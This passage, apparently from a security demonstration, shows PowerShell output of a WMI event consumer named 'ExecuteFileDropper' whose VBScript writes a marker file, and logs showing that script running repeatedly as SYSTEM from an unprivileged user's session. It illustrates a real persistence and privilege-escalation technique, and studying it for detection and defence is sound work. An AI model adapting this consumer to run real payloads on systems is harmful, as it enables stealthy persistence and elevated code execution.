 CreatorSID       : {1, 5, 0, 0...}
MachineName      :
MaximumQueueSize :
KillTimeout      : 45
Name             : ExecuteFileDropper
ScriptFilename   :
ScriptingEngine  : VBScript
ScriptText       : Option Explicit
Dim strUser, strFileTargetPath, objFSOTarget, fso, objFilesTarget
strUser = CreateObject("WScript.Network").UserName
strFileTargetPath = "C:\Users\UnprivilegedUser\Desktop\wmifiledrop.txt"
Set objFSOTarget = CreateObject("scripting.filesystemobject")
Set objFilesTarget = objFSOTarget.OpenTextFile(strFileTargetPath,8,True,0)
Set fso = CreateObject("Scripting.FileSystemObject")
objFilesTarget.WriteLine "Payload executed as " & strUser & " at: " & now
objFilesTarget.Close
PSComputerName   :
PS C:\Users\UnprivilegedUser\Desktop>
PS C:\Users\UnprivilegedUser\Desktop> # Observe WMI persistence execution
PS C:\Users\UnprivilegedUser\Desktop> Get-Content C:\Users\UnprivilegedUser\Desktop\wmifiledrop.txt -Wait
Payload executed as SYSTEM at: 8/8/2018 3:12:56 PM
Payload executed as SYSTEM at: 8/8/2018 3:13:01 PM
Payload executed as SYSTEM at: 8/8/2018 3:13:06 PM
Payload executed as SYSTEM at: 8/8/2018 3:13:11 PM